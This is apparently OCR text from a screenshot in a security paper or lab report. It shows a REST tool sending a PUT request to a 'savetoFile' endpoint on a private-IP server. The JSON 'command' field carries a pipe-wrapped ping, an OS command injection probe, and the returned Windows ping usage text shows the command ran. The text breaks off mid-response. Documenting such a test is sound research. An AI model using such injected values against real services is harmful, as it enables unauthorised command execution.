 10.10.35.14:8080/WebServiceRestful_Server/RequestForm.jsp
Search
Create Rest Request
URL
http://10.10.35.14:8080/WebServiceRestful_Server/rest/student/savetoFile
Method
PUT
Post Data
{"command":"|ping -c2 -i localhost|","content":"10.10.35.14Text"}
Send
Response
Bad option -c2.Usage: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v TOS] [-r count] [-s count] [[-j
host-list] | [-k host-list]] [-w timeout] [-R] [-S srcaddr] [-4] [-6] target_nameOptions: -t Ping the
specified host until stopped. To see statistics and continue - type Control-Break; To
stop - type Control-C. -a Resolve addresses to hostnames. -n count Number of echo requests
to send. -l size Send buffer size. -f Set Don't Fragment flag in packet (IPv4-only). -i TTL
Time To Live. -v TOS Type Of Service (IPv4-only. This setting has been deprecated and
has no effect on the type of service field in the IP Header). -r count Record route for count hops (IPv4-
only). -s count Timestamp for count hops (IPv4-only). -j host-list Loose source route along host-list
(IPv4-only). -k host-list Strict source route along host-list (IPv4-only). -w timeout Timeout in
milliseconds to wait for each reply. -R Use routing header to test reverse route also (IPv6-
only). Per RFC 5095 the use of this routing header has been deprecated. Some